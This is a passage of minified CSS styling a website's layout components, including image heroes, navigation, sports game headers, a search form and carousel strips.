20px)}.m-image-hero--text-panel.is-fullbleed.mm-image-hero--no-background,.m-image-hero--text-panel.mm-image-hero--full-bleed.mm-image-hero--no-background{padding-left:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--text-panel.is-fullbleed,.m-image-hero--text-panel.mm-image-hero--full-bleed{max-width:calc((100% + 20px)*.9166666667 - 20px)}.m-image-hero--text-panel.is-fullbleed.mm-image-hero--no-background,.m-image-hero--text-panel.mm-image-hero--full-bleed.mm-image-hero--no-background{padding-left:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--text-panel.is-fullbleed,.m-image-hero--text-panel.mm-image-hero--full-bleed{max-width:calc((100% + 20px)*.9166666667 - 20px)}.m-image-hero--text-panel.is-fullbleed.mm-image-hero--no-background,.m-image-hero--text-panel.mm-image-hero--full-bleed.mm-image-hero--no-background{padding-left:0}}.m-image-hero--text-panel>*{margin-bottom:0;margin-top:10px}@media only screen and (min-width:675px),print{.m-image-hero--text-panel>*{margin-top:20px}}.m-image-hero--text-panel>:first-child{margin-top:0}.m-image-hero--body{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;display:none;width:100%;padding:0}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--body{display:block}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--body{display:block}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--body.is-fullbleed,.m-image-hero--body.mm-image-hero--full-bleed{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--body.is-fullbleed,.m-image-hero--body.mm-image-hero--full-bleed{width:calc(1200px - 60px)}}.m-image-hero--header-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_a_font_size, 22.8));line-height:calc(1em*var(--title_size_a_line_height, 1.44));color:#fff;color:var(--title_size_a_color,#fff);transition:all .25s ease;margin-bottom:0;max-height:25vw;text-align:var(--title_size_a_text_align, "left");width:100%}.m-image-hero--header-text:active,.m-image-hero--header-text:focus,.m-image-hero--header-text:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.m-image-hero--header-text{max-height:35vw;font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_b_font_size, 34.2));line-height:calc(1em*var(--title_size_b_line_height, 1.32));color:#fff;color:var(--title_size_b_color,#fff);transition:all .25s ease;text-align:var(--title_size_b_text_align, "left")}.m-image-hero--header-text:active,.m-image-hero--header-text:focus,.m-image-hero--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--header-text{max-height:440px;text-align:var(--title_size_c_text_align, "left");font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_c_font_size, 34.2));line-height:calc(1em*var(--title_size_c_line_height, 1.32));color:#fff;color:var(--title_size_c_color,#fff);transition:all .25s ease}.m-image-hero--header-text.is-fullbleed{max-height:30vw}.m-image-hero--header-text:active,.m-image-hero--header-text:focus,.m-image-hero--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--header-text{max-height:440px;text-align:var(--title_size_c_text_align, "left");font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_c_font_size, 34.2));line-height:calc(1em*var(--title_size_c_line_height, 1.32));color:#fff;color:var(--title_size_c_color,#fff);transition:all .25s ease}.m-image-hero--header-text.is-fullbleed{max-height:30vw}.m-image-hero--header-text:active,.m-image-hero--header-text:focus,.m-image-hero--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--header-text.is-fullbleed,.m-image-hero--header-text.mm-image-hero--full-bleed{font-size:45.6px;line-height:1.2em}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--header-text.is-fullbleed,.m-image-hero--header-text.mm-image-hero--full-bleed{font-size:45.6px;line-height:1.2em}}.m-image-hero--metadata-a{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:11.9px;line-height:1.5em}.m-image-hero--metadata-a>*{display:inline}.m-image-hero--metadata-a>:not(:last-child)::after{content:"\a·\a"}.m-image-hero--metadata-a,.m-image-hero--metadata-b{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:10.2px;line-height:1.6em}@media only screen and (min-width:675px),print{.m-image-hero--metadata-a,.m-image-hero--metadata-b{font-size:11.9px;line-height:1.5em}}.m-image-hero--stamp{font-size:13.2px;line-height:1.4em;line-height:0;margin-top:5px}.m-image-hero--stamp:first-child{margin-top:0}.m-image-hero.mm-image-hero--ssr .m-image-hero--media{overflow:hidden}.m-image-hero.mm-image-hero--ssr .m-image-hero--image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}@supports(object-fit:cover){.m-image-hero.mm-image-hero--ssr .m-image-hero--image{height:100%;left:0;min-height:auto;min-width:auto;object-fit:cover;top:0;transform:none;width:100%}}.m-item-table>.m-item-table--table{display:table;width:auto}.m-item-table>.m-item-table--table.m-item-table--compact-size{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em}.m-item-table>.m-item-table--table.m-item-table--compact-size td{padding:5px}.m-item-table>.m-item-table--table.m-item-table--is-centered{margin-left:auto;margin-right:auto}.m-item-table>.m-item-table--table .m-item-table--pagination-controls{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;padding:10px;text-align:center}.m-item-table>.m-item-table--table .m-item-table--pagination-controls .m-item-table--pagination-control{padding:.3em}@media only screen and (max-width:674px){.m-link-list--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-link-list--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-link-list--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-link-list--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}}.m-link-list--item{padding:5px 20px 5px 0}.mm-link-list--inline-list .m-link-list--items{display:flex;flex-wrap:wrap}.mm-link-list--inline-list.mm-link-list--button-list .m-link-list--item{padding:2.5px}.mm-link-list--unordered-list .m-link-list--item{list-style-type:disc}.mm-link-list--center-aligned .m-link-list--container,.mm-link-list--center-aligned .m-link-list--items{justify-content:center}.m-list-hub.m-list-hub--page-divider{border-bottom:1px solid #b6b6b6}.m-nav-component--container{flex:1 1 100%;margin-bottom:calc(0 - 5px/2);margin-top:calc(0 - 5px/2);display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%;justify-content:center}@media only screen and (max-width:674px){.m-nav-component--container{margin:0 auto;padding:20px 0;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-nav-component--container{margin:0 auto;padding:20px 0;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-nav-component--container{margin:0 auto;padding:20px 0;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-nav-component--container{margin:0 auto;padding:20px 0;width:calc(1200px - 60px)}}@media only screen and (max-width:674px){.m-nav-component--container{padding:20px 0}}@media only screen and (min-width:675px),print{.m-nav-component--container{flex:0 1 auto}}.mm-nav-component--is-center-aligned .m-nav-component--container{justify-content:center}.m-nav-component--item{align-items:center;display:flex;margin-bottom:calc(5px/2);margin-right:15px;margin-top:calc(5px/2);font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;color:#333;color:var(false,#333)}.mm-nav-component--inverted .m-nav-component--item{color:#fff;color:var(false,#fff)}.mm-nav-component--link-button{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);height:3.125rem;margin-right:5px;padding:0 15px}.mm-nav-component--link-button a{color:#333}.mm-nav-component--link-button:active,.mm-nav-component--link-button:focus,.mm-nav-component--link-button:hover{color:#333}.mm-nav-component--link-button:active a,.mm-nav-component--link-button:focus a,.mm-nav-component--link-button:hover a{color:#333}.mm-nav-component--link-button:active,.mm-nav-component--link-button:focus,.mm-nav-component--link-button:hover{border-color:#838383}.mm-nav-component--inverted .mm-nav-component--link-button{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0)}.mm-nav-component--inverted .mm-nav-component--link-button a{color:#fff}.mm-nav-component--inverted .mm-nav-component--link-button:active,.mm-nav-component--inverted .mm-nav-component--link-button:focus,.mm-nav-component--inverted .mm-nav-component--link-button:hover{color:#fff}.mm-nav-component--inverted .mm-nav-component--link-button:active a,.mm-nav-component--inverted .mm-nav-component--link-button:focus a,.mm-nav-component--inverted .mm-nav-component--link-button:hover a{color:#fff}.mm-nav-component--inverted .mm-nav-component--link-button:active,.mm-nav-component--inverted .mm-nav-component--link-button:focus,.mm-nav-component--inverted .mm-nav-component--link-button:hover{border-color:#ccc}.m-sports-header--row{align-items:center;display:flex;flex-wrap:nowrap;padding:10px 0}.m-sports-header--row-links{align-items:center;display:flex;flex-wrap:nowrap;padding:10px 0;overflow-x:auto}.m-sports-header--row-links .m-icon--external-link{color:#777;height:19px;margin-left:5px;width:14px}.m-sports-header--team-image{height:64px;width:64px}@media only screen and (max-width:674px){.m-sports-header--team-image{height:40px;width:40px}}.m-sports-header--team-container{align-items:center;display:flex;flex-direction:row}.m-sports-header--team-container-right{align-items:center;display:flex;flex-direction:row-reverse}.m-sports-header--team-info{margin:10px 10px 0}.m-sports-header--team-market{font-weight:400}.m-sports-header--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(false,#333);font-size:34.2px;line-height:1.32em;line-height:1em;margin-bottom:0}.m-sports-header--title-tri-code{display:none}.m-sports-header--win-loss{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;border:1px solid #b6b6b6;border-radius:9px;display:inline-block;font-size:14px;font-weight:400;line-height:normal;margin-right:5px;padding:0 8px;vertical-align:middle}@media only screen and (max-width:674px){.m-sports-header--win-loss{font-size:12px}}.m-sports-header--link{align-items:center;display:flex;font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;color:#333;color:var(false,#333);font-weight:400;margin-right:15px;text-transform:none;white-space:nowrap}.m-sports-header--link.is-selected{text-decoration:underline;text-decoration-thickness:3px;text-underline-offset:12px}.m-sports-header{background-color:var(--component_background_color);box-shadow:0 4px 4px -2px #ddd;padding-bottom:0;position:relative;width:100%;z-index:1}@media only screen and (max-width:674px){.m-sports-header--content{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-header--content{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-sports-header--content{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-sports-header--content{margin:0 auto;width:calc(1200px - 60px)}}.m-sports-header--ncaa-ranking{font-size:70%;margin-right:4px}@media only screen and (max-width:674px){.m-sports-header--ncaa-ranking{font-size:85%}}@media only screen and (max-width:674px){.m-sports-game-header--content{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--content{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-sports-game-header--content{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-sports-game-header--content{margin:0 auto;width:calc(1200px - 60px)}}@media only screen and (max-width:674px)and (max-width:674px){.m-sports-game-header--content{width:100%}}@media only screen and (max-width:674px)and (min-width:675px)and (max-width:1239px){.m-sports-game-header--content{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px)and (max-width:674px){.m-sports-game-header--content{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px)and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--content{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px)and (max-width:674px),only screen and (min-width:1240px)and (max-height:1049px)and (max-width:674px){.m-sports-game-header--content{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px)and (min-width:675px)and (max-width:1239px),only screen and (min-width:1240px)and (max-height:1049px)and (min-width:675px)and (max-width:1239px){.m-sports-game-header--content{width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px)and (max-width:674px){.m-sports-game-header--content{width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px)and (min-width:675px)and (max-width:1239px){.m-sports-game-header--content{width:100%}}@media only screen and (max-width:674px){.m-sports-game-header--content .m-sports-header--row-links{padding:10px 15px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--content .m-sports-header--row-links{padding:10px 15px}}.m-sports-game-header--meta{text-align:center;font-size:12.6px;line-height:1.65em}.m-sports-game-header--meta :not(:first-child){margin-top:4px}.m-sports-game-header--meta .m-sports-game-header--scores :not(:first-child){margin-top:0}.m-sports-game-header--meta .m-sports-game-header--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(false,#333);font-size:15.2px;line-height:1.56em;line-height:1em;margin-bottom:0}.m-sports-game-header--meta-post{align-self:start;flex:1;margin-top:12px}@media only screen and (min-width:675px),print{.m-sports-game-header--meta-post{flex:3}}.m-sports-game-header--h-bullet-list li{display:inline;list-style:none}.m-sports-game-header--h-bullet-list li:not(:last-child)::after{color:gray;content:"\a·\a"}.m-sports-game-header--h-pipe-list li{display:inline;list-style:none}.m-sports-game-header--h-pipe-list li:not(:last-child)::after{color:gray;content:"\a|\a"}.m-sports-game-header--meta-venue li{display:inline;list-style:none}.m-sports-game-header--meta-venue li:not(:last-child)::after{color:gray;content:"\a·\a"}@media only screen and (max-width:674px){.m-sports-game-header--meta-venue li:not(:last-child){display:block}.m-sports-game-header--meta-venue li:not(:last-child)::after{content:""}}.m-sports-game-header--row{align-items:center;display:flex;flex-wrap:nowrap;padding:10px 0;gap:30px;justify-content:space-between;padding:10px}@media only screen and (max-width:674px){.m-sports-game-header--row{gap:10px;padding:10px 5px}}.m-sports-game-header--title-row{align-items:center;display:flex;flex-wrap:nowrap;padding:10px 0;padding:0 0 5px}@media only screen and (max-width:674px){.m-sports-game-header--title-row{padding:2.5px 0 5px}}.m-sports-game-header--game-title{font-size:14.5px;line-height:1;padding-top:5px;text-align:center;width:100%}.m-sports-game-header--team-container{align-items:center;display:flex;flex-direction:row;flex:1 1 25%;gap:10px}.m-sports-game-header--team-container .m-sports-header--title{font-size:22px;white-space:nowrap}.m-sports-game-header--team-container .m-sports-header--win-loss{border:none;margin:0;padding:0}@media only screen and (max-width:674px){.m-sports-game-header--team-container .m-sports-header--win-loss{margin-top:-4px}}.m-sports-game-header--team-container .m-sports-header--team-info{margin-left:0;margin-right:0}.m-sports-game-header--team-container .m-sports-header--team-market{margin-right:6px}@media only screen and (max-width:674px){.m-sports-game-header--team-container{flex:none;flex-direction:column;gap:0;width:45px}.m-sports-game-header--team-container .m-sports-header--team-info{margin-top:4px;text-align:center}.m-sports-game-header--team-container .m-sports-header--title-tri-code{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(false,#333);font-size:15.2px;line-height:1.56em;line-height:1em;margin-bottom:0;display:block}}@media only screen and (max-width:674px){.m-sports-game-header--team-container .m-sports-header--title{display:none}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--team-container .m-sports-header--title{display:none}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--team-container .m-sports-header--title-tri-code{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(false,#333);font-size:22.8px;line-height:1.44em;line-height:1em;margin-bottom:0;display:block}.m-sports-game-header--team-container .m-sports-header--team-market{display:block;margin:0 0 2px}}.m-sports-game-header--team-container-right{align-items:center;display:flex;flex-direction:row-reverse;flex:1 1 25%;gap:10px}.m-sports-game-header--team-container-right .m-sports-header--title{font-size:22px;white-space:nowrap}.m-sports-game-header--team-container-right .m-sports-header--win-loss{border:none;margin:0;padding:0}@media only screen and (max-width:674px){.m-sports-game-header--team-container-right .m-sports-header--win-loss{margin-top:-4px}}.m-sports-game-header--team-container-right .m-sports-header--team-info{margin-left:0;margin-right:0}.m-sports-game-header--team-container-right .m-sports-header--team-market{margin-right:6px}@media only screen and (max-width:674px){.m-sports-game-header--team-container-right{flex:none;flex-direction:column;gap:0;width:45px}.m-sports-game-header--team-container-right .m-sports-header--team-info{margin-top:4px;text-align:center}.m-sports-game-header--team-container-right .m-sports-header--title-tri-code{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(false,#333);font-size:15.2px;line-height:1.56em;line-height:1em;margin-bottom:0;display:block}}@media only screen and (max-width:674px){.m-sports-game-header--team-container-right .m-sports-header--title{display:none}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--team-container-right .m-sports-header--title{display:none}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--team-container-right .m-sports-header--title-tri-code{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(false,#333);font-size:22.8px;line-height:1.44em;line-height:1em;margin-bottom:0;display:block}.m-sports-game-header--team-container-right .m-sports-header--team-market{display:block;margin:0 0 2px}}@media only screen and (min-width:675px),print{.m-sports-game-header--team-container-right .m-sports-header--win-loss{text-align:right;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-game-header--team-container-right .m-sports-header--title{text-align:right}}.m-sports-game-header--broadcast{background:#f3f3f3;border-radius:6px;color:#505050;display:inline-block;font-size:12px;font-weight:700;letter-spacing:1.1px;margin-bottom:6px;padding:2px 6px 0}.m-sports-game-header--border-divider{border-bottom:1px solid #d6d6d6;width:100%}.m-sports-game-header--scores{align-items:center;align-self:center;display:flex;font-weight:700;justify-content:space-between;width:100%}.m-sports-game-header--scores>div{margin-top:0}.m-sports-game-header--scores div:last-child{justify-content:flex-end}.m-sports-game-header--scores-score{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;align-items:center;display:flex;flex:2;font-size:33px;justify-content:start}@media only screen and (max-width:674px){.m-sports-game-header--scores-score{font-size:28px}}.m-sports-game-header--scores-title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;font-size:19px}@media only screen and (max-width:674px){.m-sports-game-header--scores-title{font-size:16px}}.m-sports-game-header--scores-score-icon-container{align-self:center;display:flex;margin:-5px 8px 0 0}@media only screen and (max-width:674px){.m-sports-game-header--scores-score-icon-container{margin-right:4px}}.m-sports-game-header--scores-score-icon-container .m-svg{transform:scale(.64);width:16px}@media only screen and (max-width:674px){.m-sports-game-header--scores-score-icon-container .m-svg{margin-top:2px;transform:scale(.5,.6)}}.m-sports-game-header--scores-score-icon-container-left{margin:0 0 0 8px}@media only screen and (max-width:674px){.m-sports-game-header--scores-score-icon-container-left{margin-right:4px}}.m-sports-game-header--scores-score-loser{color:#757575}.m-sports-game-header--linescore-wrapper{min-height:84px}.m-sports-game-header--linescore-wrapper .sr-us-common-linescore-layout__wrapper{justify-content:center}.m-sports-game-header--linescore-wrapper .sr-us-common-linescore-layout__live-stats{display:none}.m-sports-team-header--standing-rank{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;display:inline-block;font-size:14px;font-weight:400}.m-sports-team-header--rank{font-weight:700}.m-sports-team-header{background-color:var(--component_background_color);box-shadow:0 4px 4px -2px #ddd;padding-bottom:0;position:relative;width:100%;z-index:1;--bg_image_url:""}.m-sports-team-header::after{background-image:var(--bg_image_url, "");background-position:right;background-repeat:no-repeat;bottom:0;content:"";left:0;margin:0 auto;opacity:.3;position:absolute;right:0;top:0;z-index:-1}@media only screen and (max-width:674px){.m-sports-team-header::after{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sports-team-header::after{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-sports-team-header::after{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-sports-team-header::after{width:calc(1200px - 60px)}}@media only screen and (max-width:674px){.m-sports-team-header::after{display:none}}.m-sports-team-header--row{align-items:center;display:flex;flex-wrap:nowrap;padding:10px 0}@media only screen and (max-width:674px){.m-sports-team-header--row{padding:0}}@media only screen and (max-width:674px){.m-search{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-search{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-search{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-search{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}}.m-search .m-search--form-input{box-sizing:border-box}.m-search--header{width:100%}.m-search--form{align-items:stretch;display:flex;flex:1 1 100%;justify-content:center;width:100%}@media only screen and (min-width:675px),print{.m-search--form{flex:1 1 auto}}.m-search--form,.m-search--form-input,.m-search--form-submit{height:48px}@media only screen and (min-width:1240px){.m-search--form,.m-search--form-input,.m-search--form-submit{height:68px}}.m-search--form-input{border:1px solid #b6b6b6;border-radius:999px;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.375em;border-radius:0;border-right:none;padding:0 1.15em}.m-search--form-input:focus{outline-width:5px}.m-search--form-input.is-inverted{border:1px solid #000;border-radius:999px}.m-search--form-input.is-inverted:focus{outline-width:5px}.m-search--form-submit{background-color:#000;border-color:#000;border-radius:0;color:#fff;flex:none;width:48px}@media only screen and (min-width:1240px){.m-search--form-submit{width:68px}}.m-search--form-submit:hover{background-color:#000;border-color:#000;color:#fff}.m-search--form-submit.is-inverted{color:transparent}.m-search--form-submit.is-inverted:active,.m-search--form-submit.is-inverted:focus,.m-search--form-submit.is-inverted:hover{color:rgba(51,51,51,0)}.m-search--form-submit.m-button{padding:0}.m-search--form-submit.m-button::before{display:inline-block;margin:0 auto}.m-search--form-submit-icon{height:inherit}.m-standard-hero--container{margin:0 auto;overflow:hidden}@media only screen and (max-width:674px){.m-standard-hero--container{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-standard-hero--container{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-standard-hero--container{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-standard-hero--container{width:calc(1200px - 60px)}}@media only screen and (max-width:674px){.m-standard-hero--container.mm-standard-hero--breakout,.m-standard-hero--container.mm-standard-hero--promoted{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-standard-hero--container.mm-standard-hero--breakout,.m-standard-hero--container.mm-standard-hero--promoted{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-standard-hero--container.mm-standard-hero--breakout,.m-standard-hero--container.mm-standard-hero--promoted{width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-standard-hero--container.mm-standard-hero--breakout,.m-standard-hero--container.mm-standard-hero--promoted{width:1200px}}.m-collection-strip--carousel{display:flex;margin:0 auto;position:relative}@media only screen and (max-width:674px){.m-collection-strip--carousel{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%;padding-left:0;padding-right:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-collection-strip--carousel{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%;padding-left:0;padding-right:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-collection-strip--carousel{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}.mm-collection-strip--constrain-background .m-collection-strip--carousel{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-collection-strip--carousel{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}.mm-collection-strip--constrain-background .m-collection-strip--carousel{width:calc(1200px - 60px)}}.m-collection-strip--carousel:hover .m-collection-strip--carousel-next,.m-collection-strip--carousel:hover .m-collection-strip--carousel-previous{opacity:1}.mm-collection-strip--in-content-recommendation .m-collection-strip--carousel{width:100%}@media only screen and (max-width:674px){.m-collection-strip--tile:first-child{margin-left:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-collection-strip--tile:first-child{margin-left:30px}}.mm-collection-strip--list-card .m-collection-strip--tile{min-width:320px}.mm-collection-strip--is-centered .m-collection-strip--tile{display:flex;flex-direction:column;overflow:hidden}@media only screen and (max-width:674px){.mm-collection-strip--is-centered .m-collection-strip--tile{flex:0 0 150px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-collection-strip--is-centered .m-collection-strip--tile{flex:0 0 150px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-collection-strip--is-centered .m-collection-strip--tile{flex:0 0 150px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-collection-strip--is-centered .m-collection-strip--tile{flex:0 0 150px}}.mm-collection-strip--is-stretched .m-collection-strip--tile{display:flex;flex-direction:column;overflow:hidden}@media only screen and (max-width:674px){.mm-collection-strip--is-stretched .m-collection-strip--tile{flex:0 0 150px}.mm-collection-strip--is-stretched .m-collection-strip--tile:first-child{margin-left:calc(20px/2)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-collection-strip--is-stretched .m-collection-strip--tile{flex:0 0 150px}.mm-collection-strip--is-stretched .m-collection-strip--tile:first-child{margin-left:calc(20px/2)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-collection-strip--is-stretched .m-collection-strip--tile:nth-last-child(-n+6):first-child,.mm-collection-strip--is-stretched .m-collection-strip--tile:nth-last-child(-n+6):first-child~.m-collection-strip--tile{flex-grow:1;flex-shrink:0}.mm-collection-strip--is-stretched .m-collection-strip--tile:first-child{margin-left:20px}.mm-collection-strip--is-stretched .m-collection-strip--tile:nth-last-child(-n+6):last-child{margin-right:20px}}@media only screen and (min-width:1240px){.mm-collection-strip--is-stretched .m-collection-strip--tile{flex:0 0 16.6666666667%}.mm-collection-strip--is-stretched .m-collection-strip--tile:first-child{margin-left:0}.mm-collection-strip--is-stretched .m-collection-strip--tile:nth-last-child(-n+6):last-child{margin-right:0;padding-right:0}.mm-collection-strip--is-stretched .m-collection-strip--tile:nth-last-child(-n+6):first-child,.mm-collection-strip--is-stretched .m-collection-strip--tile:nth-last-child(-n+6):first-child~.m-collection-strip--tile{flex:1}}@media only screen and (min-width:1240px){.mm-collection-strip--constrain-background .m-collection-strip--tile:first-child{padding-left:0}}.mm-collection-strip--fixed-width-cards .m-collection-strip--tile{flex:0 0 272px}@media only screen and (min-width:675px),print{.mm-collection-strip--fixed-width-cards .m-collection-strip--tile{flex:0 0 290px}}@media only screen and (min-width:1240px){.mm-collection-strip--fixed-width-cards .m-collection-strip--tile{flex:0 0 300px}}.mm-collection-strip--adaptive-card .m-collection-strip--tile{flex:1 0 286px;width:286px}@media only screen and (min-width:1240px){.mm-collection-strip--adaptive-card .m-collection-strip--tile{flex:1 0 306px;width:306px}}@media only screen and (min-width:1240px){.m-collection-strip--tile .mm-collection-strip--adaptive-card-fit{flex:1;min-width:306px}}.m-collection-strip--see-more-tile{align-items:center;color:#000;display:flex;justify-content:center;margin:0 auto}@media only screen and (max-width:674px){.m-collection-strip--see-more-tile{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-collection-strip--see-more-tile{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-collection-strip--see-more-tile{width:calc(1160px - 60px)}}@media only screen and 